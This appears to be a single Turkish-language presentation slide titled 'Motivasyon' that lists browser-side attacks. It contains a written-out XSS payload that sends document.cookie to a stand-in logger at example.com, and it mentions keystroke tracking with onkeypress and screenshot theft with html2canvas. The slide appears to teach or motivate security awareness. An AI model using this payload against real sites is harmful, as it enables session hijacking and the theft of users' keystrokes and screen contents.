 Motivasyon

• Xss açığı

vuln.php?id=<script>document.location=" http://example.com/logger.php?cookie ="+document.cookie;</script>

• JavaScript ile klavye hareketlerini takip et(onkeypress event)

• Html2canvas ile ekran görüntülerini çal